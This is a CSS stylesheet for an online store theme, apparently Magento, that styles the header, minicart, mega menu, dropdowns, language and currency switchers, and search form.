.header-container .cart-wrapper .minicart-wrapper .block-content .minicart-items-wrapper .minicart-items .product-item-details .product-item-name a {
	color: #262e31;
	width: 160px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	float: left
}

.header-container .cart-wrapper .minicart-wrapper .block-content .minicart-items-wrapper .minicart-items .product-item-details .product-item-name a:hover {
	color: #beae59
}

.header-container .cart-wrapper .minicart-wrapper .block-content .minicart-items-wrapper .minicart-items .product-item-details .product.options {
	display: inline-block
}

.header-container .cart-wrapper .minicart-wrapper .block-content .minicart-items-wrapper .minicart-items .product-item-details .product.options.list dt.label:after {
	content: ":"
}

.header-container .cart-wrapper .minicart-wrapper .block-content .minicart-items-wrapper .minicart-items .product-item-details .product-item-pricing .price-container {
	float: left;
	margin-right: 10px
}

.header-container .cart-wrapper .minicart-wrapper .block-content .minicart-items-wrapper .minicart-items .product-item-details .product-item-pricing .price-excluding-tax {
	font-size: inherit;
	margin-top: 13px
}

.header-container .cart-wrapper .minicart-wrapper .block-content .minicart-items-wrapper .minicart-items .product-item-details .product-item-pricing .price-excluding-tax .minicart-price .price {
	font-weight: bold;
	color: #262e31;
	font-size: 100%;
	position: relative;
	top: -4px
}

.header-container .cart-wrapper .minicart-wrapper .block-content .minicart-items-wrapper .minicart-items .product-item-details .details-qty .label {
	text-align: left;
	width: auto;
	font-size: 85.71% !important;
	margin-right: 5px
}

.header-container .cart-wrapper .minicart-wrapper .block-content .minicart-items-wrapper .minicart-items .product-item-details .details-qty .item-qty {
	width: 40px;
	height: 25px
}

.header-container .cart-wrapper .minicart-wrapper .block-content > .actions {
	display: table;
	width: 100%;
	margin-top: 10px;
	cursor: pointer
}

.header-container .cart-wrapper .minicart-wrapper .block-content > .actions .viewcart, 
.header-container .cart-wrapper .minicart-wrapper .block-content > .actions .checkout {
	display: inline-block;
	line-height: 40px;
	margin: 0;
	width: 50%;
	float: left;
	text-align: center;
	text-transform: uppercase;
	font-size: 100%;
	color: #fff;
	font-weight: bold
}

.header-container .cart-wrapper .minicart-wrapper .block-content > .actions .viewcart:hover, 
.header-container .cart-wrapper .minicart-wrapper .block-content > .actions .checkout:hover {
	color: #fff;
	background: #9f9256
}

.header-container .cart-wrapper .minicart-wrapper .block-content > .actions .viewcart {
	float: left;
	background: #beae59
}

.header-container .cart-wrapper .minicart-wrapper .block-content > .actions .checkout {
	background: #2c3e50
}

.header-container .cart-wrapper .minicart-wrapper .product.actions {
	position: absolute;
	right: 0;
	top: 24px;
	width: 14px
}

.header-container .cart-wrapper .minicart-wrapper .product.actions .primary, 
.header-container .cart-wrapper .minicart-wrapper .product.actions .secondary {
	display: inline-block
}

.header-container .cart-wrapper .minicart-wrapper .product.actions .primary .action, 
.header-container .cart-wrapper .minicart-wrapper .product.actions .secondary .action {
	display: block;
	width: 14px;
	height: 14px;
	margin-bottom: 10px;
	background-image: url(../images/control-cart.png);
	background-repeat: no-repeat;
	background-color: #ccc
}

.header-container .cart-wrapper .minicart-wrapper .product.actions .primary .action:hover, 
.header-container .cart-wrapper .minicart-wrapper .product.actions .secondary .action:hover {
	background-color: #beae59
}

.header-container .cart-wrapper .minicart-wrapper .product.actions .primary .action:before, 
.header-container .cart-wrapper .minicart-wrapper .product.actions .secondary .action:before {
	display: none
}

.header-container .cart-wrapper .minicart-wrapper .product.actions .primary .edit {
	background-position: 0px 0px
}

.header-container .cart-wrapper .minicart-wrapper .product.actions .secondary .delete {
	background-position: 0px -36px
}

.header-container .cart-wrapper .minicart-wrapper .minicart-widgets {
	margin: 0
}

.header-container .cart-wrapper .block-minicart {
	right: 0 !important;
	top: -4px !important
}

.header-container .block-minicart .subtitle.empty {
	padding: 0;
	font-weight: normal
}

.header-container .menu-ontop {
	width: 100%;
	left: 0;
	top: 0;
	background: #fff;
	z-index: 888;
	box-shadow: 3px 0px 15px rgba(0, 0, 0, 0.2);
	-webkit-box-shadow: 3px 0px 15px rgba(0, 0, 0, 0.2);
	position: fixed !important;
	padding: 0 !important
}

.header-container .menu-ontop .menu-vertical-wrap .sambar-inner {
	visibility: hidden
}

.header-container .menu-ontop .menu-vertical-wrap:hover .sambar-inner {
	visibility: visible
}

.sm_megamenu_wrapper_horizontal_menu ul > li.sm_megamenu_lv1 {
	float: left
}

.navigation-megamenu-wrapper .sm_megamenu_wrapper_horizontal_menu ul > li.sm_megamenu_lv1 > a.sm_megamenu_head {
	color: #1e1e1e;
	font-weight: 500 !important;
	font-size: 18px;
	line-height: 92px;
	display: inline-block;
	padding: 0px 24px 0px 32px;
	position: relative;
	letter-spacing: 0.5px;
	/*margin-right: 28px;*/
	background: transparent;
}

.cms-index-index .navigation-megamenu-wrapper .sm_megamenu_wrapper_horizontal_menu ul > li.sm_megamenu_lv1 > a.sm_megamenu_head {
	color: #fff;
}

.header.menu-ontophead.darkHeader .navigation-megamenu-wrapper .sm_megamenu_wrapper_horizontal_menu ul > li.sm_megamenu_lv1 > a.sm_megamenu_head,
.header.menu-ontophead:hover .navigation-megamenu-wrapper .sm_megamenu_wrapper_horizontal_menu ul > li.sm_megamenu_lv1 > a.sm_megamenu_head {
	color: #1e1e1e;
}

.sm_megamenu_wrapper_horizontal_menu ul > li.sm_megamenu_lv1 > a.sm_megamenu_head .icon_items img {
	position: absolute;
	content: "";
	top: 3px;
	right: 2px;
	width: 28px;
	height: 12px
}

.sm_megamenu_wrapper_horizontal_menu ul > li.sm_megamenu_lv1.megamenu-home > a.sm_megamenu_head {
	display: block;
	width: 70px;
	height: 50px
}

.sm_megamenu_wrapper_horizontal_menu ul > li.sm_megamenu_lv1.megamenu-home > a.sm_megamenu_head:before {
	content: '\f015';
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	font-synthesis: weight style;
	font-stretch: normal;
	font-size-adjust: none;
	font-language-override: normal;
	font-kerning: auto;
	font-feature-settings: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-align: center;
	font-size: 22px;
	text-indent: 0;
	position: absolute;
	top: 13px;
	left: 24px
}

.sm_megamenu_wrapper_horizontal_menu ul > li.sm_megamenu_lv1.megamenu-home > a.sm_megamenu_head .sm_megamenu_title {
	display: none
}

.sm_megamenu_wrapper_horizontal_menu ul > li.sm_megamenu_lv1.sm_megamenu_actived > a.sm_megamenu_head, .sm_megamenu_wrapper_horizontal_menu ul > li.sm_megamenu_lv1:hover > a.sm_megamenu_head {
	background-color: #beae59;
	-o-transition: .2s;
	transition: .2s;
	-moz-transition: .2s;
	-webkit-transition: .2s
}

.sm_megamenu_wrapper_horizontal_menu ul > li.sm_megamenu_lv1.sm_megamenu_right {
	float: right
}

.home-menu-dropdown {
	padding: 0 15px
}

.home-menu-dropdown .item-home-store {
	float: left
}
.home-menu-dropdown .item-home-store li {
	color: #1E1E1E;
	font-size: 14px;
	line-height: normal;
	font-weight: 400;
	display: block;
}
.sm-megamenu-child .home-menu-dropdown .item-home-store .title-menu-home {
	color: #1E1E1E;
	display: block;
	font-weight: 700 !important;
	font-size: 16px;
	line-height: normal;
	padding-bottom: 5px;
}

.sm-megamenu-child .sm_megamenu_col_1 {min-width: 200px;}

.home-menu-dropdown .item-home-store.theme-color li a {
	position: relative
}

.home-menu-dropdown .item-home-store.theme-color li a:before {
	content: "";
	display: inline-block;
	width: 20px;
	height: 20px;
	background-color: #e1e1e1;
	margin-right: 10px;
	vertical-align: middle;
	-o-transition: .3s;
	transition: .3s;
	-moz-transition: .3s;
	-webkit-transition: .3s
}

.home-menu-dropdown .item-home-store.theme-color li a:hover:before {
	opacity: 0.7
}

.home-menu-dropdown .item-home-store.theme-color li.red a:before {
	background-color: #e93712
}

.home-menu-dropdown .item-home-store.theme-color li.green a:before {
	background-color: #79b6a0
}

.home-menu-dropdown .item-home-store.theme-color li.blue a:before {
	background-color: #00a9df
}

.home-menu-dropdown .item-home-store.theme-color li.white a:before {
	background-color: #ffffff;
	border: 1px solid #ddd;
}

.home-menu-dropdown .item-home-store.theme-color li.grey a:before {
	background-color: #cccccc
}

.home-menu-dropdown .item-home-store.theme-color li.pink a:before {
	background-color: #d66666
}

.home-menu-dropdown .item-home-store.theme-color li.yellow a:before {
	background-color: #f5a52f
}

.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > div {
	background-color: #fff;
	box-shadow: 0 4px 5px rgba(0,0,0,0.1);
	border-radius: 0 0 8px 8px;
}

.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > div .sm_megamenu_title .sm_megamenu_title .sm_megamenu_title > h3 {
	text-transform: uppercase;
	font-weight: 700;
	font-size: 116.7%;
	color: #444;
	margin-bottom: 5px;
	display: block
}

.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > div .sm_megamenu_title .sm_megamenu_title .sm_megamenu_title > a {
	padding: 5px 0px 5px 11px;
	display: inline-block;
	position: relative
}

.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > div .sm_megamenu_title .sm_megamenu_title .sm_megamenu_title > a .sm_megamenu_title_lv-3:before {
	background: url('../images/mega-item.png') no-repeat;
	content: "";
	position: absolute;
	left: 0;
	top: 11px;
	width: 6px;
	height: 6px
}

.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > div .static-bottom-link {
	margin: 25px 15px 0
}

.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > div .static-bottom-link a:hover {
	opacity: .8;
	filter: alpha(opacity=80)
}

.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > div .basicproduct-content-menu .shop-title {
	display: none
}

.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > div .products-grid.sm-basic-products .item {
	float: left;
	width: 50%;
	margin-bottom: 0
}

.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > div .products-grid.sm-basic-products .item .item-inner .box-image img {
	width: 100%
}

.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .have-products-parent .sm_megamenu_firstcolumn {
	padding: 0 !important
}

.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .have-products-parent .have-products {
	background-color: #eee
}

.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .have-products-parent .col-left-cus {
	width: 25%;
	padding: 20px 0 20px 20px !important
}

.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .have-products-parent .col-right-cus {
	width: 75%;
	background-color: #fff;
	-webkit-box-shadow: -1px 2px 7px 0px rgba(0, 0, 0, 0.5);
	box-shadow: -1px 2px 7px 0px rgba(0, 0, 0, 0.5);
	padding: 30px !important
}

.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .have-products-parent .col-right-cus .products-grid .item .item-inner .bottom-action > form {
	padding: 0 30px
}

.navigation > .ui-menu {
	margin: 0
}

.navigation > .ui-menu > li {
	float: left;
	position: relative;
	margin-right: 1px
}

.navigation > .ui-menu > li:first-child > a {
	display: block;
	width: 70px;
	height: 50px
}

.navigation > .ui-menu > li:first-child > a:before {
	content: '\f015';
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	font-synthesis: weight style;
	font-stretch: normal;
	font-size-adjust: none;
	font-language-override: normal;
	font-kerning: auto;
	font-feature-settings: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-align: center;
	font-size: 22px;
	text-indent: 0;
	position: absolute;
	top: 13px;
	left: 24px
}

.navigation > .ui-menu > li:first-child > a span {
	display: none
}

.navigation > .ui-menu > li > a {
	color: #fff;
	text-transform: uppercase;
	font-weight: bold;
	font-size: 116.7%;
	line-height: 50px;
	padding: 0px 23px;
	display: inline-block;
	position: relative
}

.navigation > .ui-menu > li > a:hover {
	background-color: #beae59;
	color: #fff
}

.navigation > .ui-menu > li ul {
	display: none;
	width: 220px;
	background-color: #fff;
	position: absolute;
	z-index: 10;
	-webkit-box-shadow: 0 3px 4px rgba(0, 0, 0, 0.35);
	box-shadow: 0 3px 4px rgba(0, 0, 0, 0.35)
}

.navigation > .ui-menu > li ul li {
	padding: 3px 20px 3px 40px;
	position: relative
}

.navigation > .ui-menu > li ul li:before {
	background: url('../images/mega-item.png') no-repeat;
	content: "";
	position: absolute;
	left: 28px;
	top: 14px;
	width: 6px;
	height: 6px
}

.navigation > .ui-menu > li ul li.parent > a:before {
	content: '\f105';
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	font-synthesis: weight style;
	font-stretch: normal;
	font-size-adjust: none;
	font-language-override: normal;
	font-kerning: auto;
	font-feature-settings: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-align: center;
	font-size: 13px;
	float: right;
	padding: 4px 0
}

.navigation > .ui-menu > li ul li a {
	display: block;
	padding: 5px 0px
}

.navigation > .ui-menu > li ul li:last-child > a {
	border: none
}

.navigation > .ui-menu > li ul li:hover {
	background-color: #beae59
}

.navigation > .ui-menu > li ul li:hover:before {
	background: url('../images/mega-item-w.png') no-repeat
}

.navigation > .ui-menu > li ul li:hover > a {
	color: #fff
}

.navigation > .ui-menu > li ul li:hover > a:before {
	color: #fff
}

.navigation > .ui-menu > li ul li:hover > ul {
	left: 220px;
	top: 0
}

.navigation > .ui-menu > li ul li ul {
	left: 220px !important;
	top: 0px !important;
	margin-top: 0
}

.dropdown-block {
	display: table-cell;
	padding: 0;
	line-height: 30px;
	position: relative;
	cursor: pointer;
	float: left;
	margin-left: 20px
}

.dropdown-block.currency-block {
	margin-left: 0
}

.dropdown-block.block-login {
	line-height: 39px
}

.dropdown-block.block-login i {
	margin-right: 5px;
	font-size: 14px
}

.dropdown-block .title-dropdown-block {
	display: none
}

.dropdown-block .dropdown-toggle {
	padding: 0 15px 0 0px;
	position: relative;
	line-height: 38px
}

.dropdown-block .dropdown-toggle .value {
	color: #444
}

.dropdown-block .dropdown-toggle > a {
	color: #444
}

.dropdown-block .dropdown-toggle > a:hover {
	color: #beae59
}

.dropdown-block .dropdown-toggle:before {
	font-family: fontawesome;
	content: "\f0d7";
	font-size: 12px;
	position: absolute;
	right: 0
}

.dropdown-block .dropdown-toggle .myaccount-link:before {
	content: '\f007';
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	font-synthesis: weight style;
	font-stretch: normal;
	font-size-adjust: none;
	font-language-override: normal;
	font-kerning: auto;
	font-feature-settings: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-align: center;
	font-size: 13px;
	margin-right: 8px
}

.dropdown-block .dropdown-list {
	display: none;
	cursor: default;
	position: absolute;
	left: 0px;
	background-color: #fff;
	border: 1px solid #ddd;
	z-index: 11;
	min-width: 110%;
	-webkit-box-shadow: 0 0 2px rgba(0, 0, 0, 0.2);
	box-shadow: 0 0 2px rgba(0, 0, 0, 0.2)
}

.dropdown-block .dropdown-list li {
	padding: 2px 15px
}

.dropdown-block .dropdown-list li:hover {
	background-color: #f4f4f4
}

.dropdown-block .dropdown-list a {
	white-space: nowrap;
	display: block
}

.dropdown-block .dropdown-list .current {
	color: #beae59
}

.dropdown-block:hover .dropdown-toggle a, .dropdown-block:hover .dropdown-toggle .value {
	color: #beae59
}

.dropdown-block:hover .dropdown-toggle:after {
	display: block
}

.dropdown-block:hover .dropdown-list {
	display: block
}

.dropdown-block.block-base {
	padding: 0
}

.dropdown-block.block-base .my-wishlist {
	display: block;
	position: relative;
	line-height: 39px;
	color: #444
}

.dropdown-block.block-base .my-wishlist:before {
	content: '\f004';
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	font-synthesis: weight style;
	font-stretch: normal;
	font-size-adjust: none;
	font-language-override: normal;
	font-kerning: auto;
	font-feature-settings: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-align: center;
	font-size: 12px;
	margin-right: 8px
}

.dropdown-block.block-base .my-wishlist:hover {
	color: #beae59
}

.dropup, .switcher-dropdown {
	display: none
}

.switcher {
	float: left
}

.switcher:hover .dropup, .switcher:hover .switcher-dropdown {
	display: block
}

.switcher .switcher-label {
	display: none
}

.switcher .dropdown {
	position: relative
}

.switcher .dropdown .switcher-trigger {
	cursor: pointer;
	padding: 0 15px 0 0px;
	position: relative;
	line-height: 39px
}

.switcher .dropdown .switcher-trigger strong {
	font-weight: normal
}

.switcher .dropdown .switcher-trigger strong:hover {
	color: #beae59
}

.switcher .dropdown .switcher-trigger:before {
	content: '\f0d7';
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	font-synthesis: weight style;
	font-stretch: normal;
	font-size-adjust: none;
	font-language-override: normal;
	font-kerning: auto;
	font-feature-settings: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-align: center;
	font-size: 12px;
	position: absolute;
	right: 0;
	top: 13px
}

.switcher .dropdown .mage-dropdown-dialog {
	display: none;
	cursor: default;
	position: absolute;
	left: 0px;
	background-color: #fff;
	border: 1px solid #ddd;
	z-index: 11;
	min-width: 110%;
	-webkit-box-shadow: 0 0 2px rgba(0, 0, 0, 0.2);
	box-shadow: 0 0 2px rgba(0, 0, 0, 0.2)
}

.switcher .dropdown .mage-dropdown-dialog .switcher-dropdown .switcher-option {
	padding: 10px 15px;
	line-height: 100%;
	display: inline-block;
	width: 100%
}

.switcher .dropdown .mage-dropdown-dialog .switcher-dropdown .switcher-option:hover {
	background-color: #f4f4f4
}

.switcher .dropdown:hover .mage-dropdown-dialog {
	display: block !important
}

.switcher.switcher-language {
	margin-left: 20px
}

.switcher.switcher-language .switcher-option a, .switcher.switcher-language .switcher-trigger strong {
	display: inline-block;
	padding-left: 22px;
	background-position: left center;
	background-repeat: no-repeat;
	font-weight: normal
}

#search_mini_form .form-search .nested {
	display: none
}

#search_mini_form .form-search button.disabled, #search_mini_form .form-search button[disabled] {
	opacity: 1;
	filter: alpha(opacity=100)
}

.search-autocomplete {
	margin-top: 40px !important;
	background: #fff;
	z-index: 50;
	padding: 0;
	box-shadow: 0 3px 4px rgba(0, 0, 0, 0.35);
	-webkit-box-shadow: 0 3px 4px rgba(0, 0, 0, 0.35)
}

.search-autocomplete ul {
	margin: 0
}

.search-autocomplete ul li {
	padding: 8px 10px;
	border-bottom: 1px dotted #ddd
}

.search-autocomplete ul li .amount {
	float: right
}

.search-autocomplete ul li:last-child {
	border: none
}

.cms-index-index .nav-container #nav > li:first-child > a {
	background-color: #beae59;
	color: #fff
}

.cms-index-index .header-style-1 .header-bottom .menu-larger .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
	background-color: #beae59
}

.header-style-1 .navigation > .ui-menu > li > a:hover {
	color: #fff !important
}

.header-style-1 .mobile-login {
	display: none
}

.header-style-1 .header-top {
	border-bottom: 1px solid #ddd
}

.header-style-1 .header-top .topleft-content {
	line-height: 39px
}

.header-style-1 .header-top .topleft-content a {
	color: #beae59
}

.header-style-1 .header-top .topleft-content a:hover {
	text-decoration: underline;
	cursor: pointer
}

.header-style-1 .header-top .header-topright .inner {
	float: right
}

.header-style-1 .header-top .header-topright .inner .livechat, .header-style-1 .header-top .header-topright .inner .hotline {
	float: left
}

.header-style-1 .header-top .header-topright .inner .livechat {
	margin: 4px 30px 0 0
}

.header-style-1 .header-top .header-topright .inner .hotline span {
	font-weight: bold
}

.header-style-1 .header-top .header-topright .inner .hotline p {
	background: url('../images/hotline.png') no-repeat left 8px;
	padding-left: 25px;
	line-height: 39px;
	color: #444;
	margin: 0
}

.header-style-1 .header-middle .header-middleleft {
	margin-top: 10px;
	margin-bottom: 10px;
	padding-top: 20px;
	padding-bottom: 15px;
	padding-right: 0
}

.header-style-1 .header-middle .header-middleleft .logo-wrapper {
	float: left;
	margin-right: 45px
}

.header-style-1 .header-middle .header-middleleft .logo-wrapper h1 {
	font-size: 0;
	margin-bottom: 0
}

.header-style-1 .header-middle .header-middleright .shipping {
	padding: 19px 0 19px 35px;
	float: left;
	margin: 10px 0 10px 20px;
	border-left: 1px solid #ddd
}

.header-style-1 .header-middle .header-middleright .shipping i {
	font-size: 30px;
	color: #beae59;
	float: left;
	padding-top: 7px
}

.header-style-1 .header-middle .header-middleright .shipping .inner {
	color: #999;
	font-size: 116.7%;
	float: left;
	padding-left: 10px
}

.header-style-1 .header-middle .header-middleright .shipping .inner p {
	font-size: 128.6%;
	color: #444;
	line-height: 23px;
	margin-bottom: 0
}

.header-style-1 .header-middle .header-middleright .shipping .inner:hover {
	cursor: pointer;
	color: #beae59
}

.header-style-1 .header-middle .header-middleright .shipping .inner:hover p {
	color: #beae59
}

.header-style-1 .header-bottom {
	background-color: rgba(0, 0, 0, 0.7);
	position: relative;
	z-index: 9
}

.header-style-1 .header-bottom .yt-menu .menu-under .inner {
	position: relative
}

.header-style-1 .header-bottom .yt-menu .socials-header {
	background-color: rgba(255, 255, 255, 0.15);
	height: 50px;
	line-height: 50px;
	padding: 0 4px;
	position: absolute;
	top: 0;
	right: 0;
	width: 172px
}

.header-style-1 .header-bottom .yt-menu .socials-header .socials-wrap ul {
	margin: 0
}

.header-style-1 .header-bottom .yt-menu .socials-header .socials-wrap ul li {
	float: left;
	padding: 0 10px
}

.header-style-1 .header-bottom .yt-menu .socials-header .socials-wrap ul li a {
	color: #c0c0c1;
	font-size: 14px
}

.header-style-1 .header-bottom .yt-menu .socials-header .socials-wrap ul li a:hover {
	color: #beae59
}

.header-style-1 .nav-container #nav {
	margin: 0
}

.header-style-1 .nav-container #nav > li {
	float: left;
	margin-right: 1px
}

.header-style-1 .nav-container #nav > li.active > a, .header-style-1 .nav-container #nav > li:hover > a {
	background-color: #beae59;
	color: #fff
}

.header-style-1 .nav-container #nav > li ul {
	display: none;
	width: 220px;
	background-color: #fff;
	position: absolute;
	z-index: 10;
	box-shadow: 0 3px 4px rgba(0, 0, 0, 0.35);
	-webkit-box-shadow: 0 3px 4px rgba(0, 0, 0, 0.35)
}

.header-style-1 .nav-container #nav > li:first-child > a {
	display: block;
	width: 70px;
	height: 50px
}

.header-style-1 .nav-container #nav > li:first-child > a:before {
	content: '\f015';
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	font-synthesis: weight style;
	font-stretch: normal;
	font-size-adjust: none;
	font-language-override: normal;
	font-kerning: auto;
	font-feature-settings: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-align: center;
	font-size: 22px;
	text-indent: 0;
	position: absolute;
	top: 13px;
	left: 24px
}

.header-style-1 .nav-container #nav > li:first-child > a span {
	display: none
}

.header-style-1 .nav-container #nav > li > a {
	color: #fff;
	text-transform: uppercase;
	font-weight: bold;
	font-size: 116.7%;
	line-height: 50px;
	padding: 0px 15px;
	display: inline-block;
	position: relative
}

.header-style-1 .nav-container #nav > li > a:hover {
	background-color: #beae59;
	color: #fff
}

.header-style-1 .nav-container #nav li {
	position: relative
}

.header-style-1 .nav-container #nav li:hover > ul {
	display: block
}

.header-style-1 .nav-container #nav li ul {
	padding: 0
}

.header-style-1 .nav-container #nav li ul li {
	padding: 3px 20px 3px 40px;
	position: relative
}

.header-style-1 .nav-container #nav li ul li:before {
	background: url('../images/mega-item.png') no-repeat;
	content: "";
	position: absolute;
	left: 28px;
	top: 14px;
	width: 6px;
	height: 6px
}

.header-style-1 .nav-container #nav li ul li.parent > a:before {
	content: '\f105';
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	font-synthesis: weight style;
	font-stretch: normal;
	font-size-adjust: none;
	font-language-override: normal;
	font-kerning: auto;
	font-feature-settings: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-align: center;
	font-size: 13px;
	float: right;
	padding: 4px 0
}

.header-style-1 .nav-container #nav li ul li a {
	display: block;
	padding: 5px 0px
}

.header-style-1 .nav-container #nav li ul li:last-child > a {
	border: none
}

.header-style-1 .nav-container #nav li ul li:hover {
	background-color: #beae59
}

.header-style-1 .nav-container #nav li ul li:hover:before {
	background: url('../images/mega-item-w.png') no-repeat
}

.header-style-1 .nav-container #nav li ul li:hover > a {
	color: #fff
}

.header-style-1 .nav-container #nav li ul li:hover > a:before {
	color: #fff
}

.header-style-1 .nav-container #nav li ul li:hover > ul {
	left: 220px;
	top: 0
}

.header-style-1 .minicart-header {
	float: right
}

.header-style-1 .minicart-header .sm-cartpro .cartpro-title {
	background-color: #beae59;
	color: #fff;
	padding: 16px;
	text-align: center;
	width: 172px;
	height: 104px
}

.header-style-1 .minicart-header .sm-cartpro .cartpro-title i {
	font-size: 22px
}

.header-style-1 .minicart-header .sm-cartpro .cartpro-title .item-info {
	margin-top: 4px
}

.header-style-1 .minicart-header .sm-cartpro .cartpro-title .item-info p {
	text-transform: uppercase;
	font-weight: bold;
	font-size: 116.7%
}

.header-style-1 .minicart-header .sm-cartpro .cartpro-content {
	z-index: 99;
	top: 104px;
	border-top: 3px solid #beae59;
	-webkit-box-shadow: 0 3px 3px 2px rgba(0, 0, 0, 0.3);
	box-shadow: 0 3px 3px 2px rgba(0, 0, 0, 0.3)
}

.header-style-1 #search_mini_form .form-search {
	background-color: #fff;
	border: 1px solid #beae59;
	color: #999;
	display: inline-block;
	-webkit-box-shadow: inset 0px 0px 3px 0px #ccc;
	box-shadow: inset 0px 0px 3px 0px #ccc
}

.header-style-1 #search_mini_form .form-search .nested {
	display: none
}

.header-style-1 #search_mini_form .form-search i, .header-style-1 #search_mini_form .form-search .input-text, .header-style-1 #search_mini_form .form-search .button-search {
	float: left
}

.header-style-1 #search_mini_form .form-search i {
	font-size: 15px;
	width: 40px;
	height: 40px;
	line-height: 37px;
	text-align: center
}

.header-style-1 #search_mini_form .form-search .input-text {
	width: auto;
	border-left: 1px solid #ddd !important;
	border: none;
	height: 27px;
	color: #999;
	margin: 6px 0;
	padding-left: 10px;
	width: 300px
}

.header-style-1 #search_mini_form .form-search .input-text:focus {
	background-color: #fff
}

.header-style-1 #search_mini_form .form-search .button-search {
	background-color: #beae59;
	color: #fff;
	height: 40px;
	line-height: 40px;
	padding: 0 20px;
	border: none;
	font-weight: bold;
	font-size: 116.7%;
	text-transform: capitalize
}

.header-style-1 #search_mini_form .form-search .button-search:hover {
	background-color: #9f9256
}

.header-style-1 #search_mini_form .form-search .button-search[disabled], .header-style-1 #search_mini_form .form-search .button-search.disabled {
	opacity: 1;
	filter: alpha(opacity=100)
}

.header-style-1 #search_mini_form .form-search .button-search[disabled]:hover, .header-style-1 #search_mini_form .form-search .button-search.disabled:hover {
	background-color: #9f9256;
	opacity: .5;
	filter: alpha(opacity=50)
}

.cms-index-index .nav-container #nav > li:first-child > a {
	background-color: #beae59;
	color: #fff
}

.cms-index-index .header-style-2 .menu-larger .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.megamenu-home > a {
	background-color: #beae59
}

.headertop-mobile {
	display: none
}

.header-style-2 {
	position: static;
	margin-top: 30px
}

.cms-index-index .header-style-2 {
	margin-top: 0
}

.catalogsearch-result-index .header-style-2, .catalog-category-view .header-style-2, .catalog-product-view .header-style-2 {
	/*position: absolute;
	top: 30px;*/
	margin-top: 0
}

.header-style-2 {
	width: 100%
}

.header-style-2 .navigation > .ui-menu > li > a:hover {
	color: #fff !important
}

.header-style-2 .header .inner {
	position: relative;
	z-index: 3;
	height: 92px
}

@media (min-width:1200px) {
	.header-style-2 .header .inner .search-on-top {
		float: left
	}

}

.header-style-2 .header .inner .logo-wrapper {
    position: absolute;
    top: 21px;
    left: 50%;
    width: 210px;
    text-align: center;
    transform: translateX(-50%);
}

@media (max-width:1200px) {
	.header-style-2 .header .inner .logo-wrapper h1.logo {
		padding-top: 42px
	}

}

@media (min-width:1200px) {
	.header-style-2 .header .inner .logo-wrapper h1.logo a.logo {
		width: 268px;
		height: 135px;
		display: block;
		position: relative;
		z-index: 1;
		padding-top: 42px
	}

}

.header-style-2 .header .inner .logo-wrapper h1.logo .logo-small {
	display: none
}

.header-style-2 .header .inner .navigation-action .navigation > ul {
	padding-left: 330px
}

.header-style-2 .header .inner .cart-wrapper .minicart-wrapper .showcart .item-info p {
	font-weight: normal;
	text-transform: capitalize
}

.header-style-2 .header .inner .minicart-header {
	float: right;
}

.header-style-2 .header .inner .lang-w {
	float: left
}

.header-style-2 .header .inner .lang-w .lang-curr {
	float: left
}

.header-style-2 .header .inner .lang-w .lang-curr .currency-wrapper, .header-style-2 .header .inner .lang-w .lang-curr .language-wrapper {
	float: left
}

.header-style-2 .header .inner .lang-w .lang-curr .switcher.switcher-language {
	margin-left: 2px
}

.header-style-2 .header .inner .lang-w .lang-curr .switcher .dropdown .switcher-trigger {
	background-color: #444;
	color: #fff;
	padding: 0 20px 0 10px;
	line-height: 36px
}

.header-style-2 .header .inner .lang-w .lang-curr .switcher .dropdown .switcher-trigger:before {
	right: 7px;
	top: 12px
}

.header-style-2 .header .dropdown-block > a {
	color: #fff
}

.header-style-2 .header .dropdown-block.block-base .my-wishlist {
	float: left;
	padding-right: 25px;
	color: #fff;
	line-height: 36px
}

.header-style-2 .header .dropdown-block.block-login {
	line-height: 36px
}

.header-style-2 .header .dropdown-block .dropdown-toggle {
	line-height: 36px
}

.header-style-2 .header .dropdown-block .dropdown-toggle .value {
	color: #fff
}

.header-style-2 .header .dropdown-block .dropdown-toggle > a {
	color: #fff
}

